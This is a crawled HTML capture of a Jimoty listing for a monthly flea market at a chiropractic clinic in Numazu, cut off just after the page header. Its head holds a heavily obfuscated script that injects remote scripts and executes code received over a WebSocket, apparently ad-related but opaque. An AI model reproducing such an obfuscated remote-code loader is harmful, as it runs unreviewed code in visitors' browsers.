

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/shizuoka/eve-free/article-corjk
body_size: 119478
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>第２回 ぷちマルシェin治療院🐾ねこのて (chiharu) 沼津のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】治療院ねこのてにて毎月第三日曜日に開催の「ぷちマルシェ」☆肩こり、腰痛、膝の痛みに！カイロプラクティック15分体験施術料金:1,000円☆即… (chiharu) 沼津のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='沼津,フリマ,市場,即売会,無料広告,無料掲載,イベント参加者募集,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='第２回 ぷちマルシェin治療院🐾ねこのて (chiharu) 沼津のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】治療院ねこのてにて毎月第三日曜日に開催の「ぷちマルシェ」☆肩こり、腰痛、膝の痛みに！カイロプラクティック15分体験施術料金:1,000円☆即… (chiharu) 沼津のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/shizuoka/eve-free/article-corjk
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/5cb6e138cd168d2457202bad/slide_0.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】治療院ねこのてにて毎月第三日曜日に開催の「ぷちマルシェ」☆肩こり、腰痛、膝の痛みに！カイロプラクティック15分体験施術料金:1,000円☆即… (chiharu) 沼津のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="tEUc4EUk3fuVEDwdRd0hWU4/p2Lmsfr60zfNXWNuf5Nlwit3BXa/lBbmwzTkl3uUGBgliBzzZHePu0vNJ4RyUQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': true,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/shizuoka/eve-free/article-corjk" />
<link href="https://jmty.jp/s/shizuoka/eve-free/article-corjk" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['eve']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
第２回 ぷちマルシェin治療院🐾ねこのて
</div>
<div class='p-header-h1-supplement'>
治療院ねこのてにて毎月第三日曜日... イベント

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
静岡版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D2%26prefecture_id%3D22">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
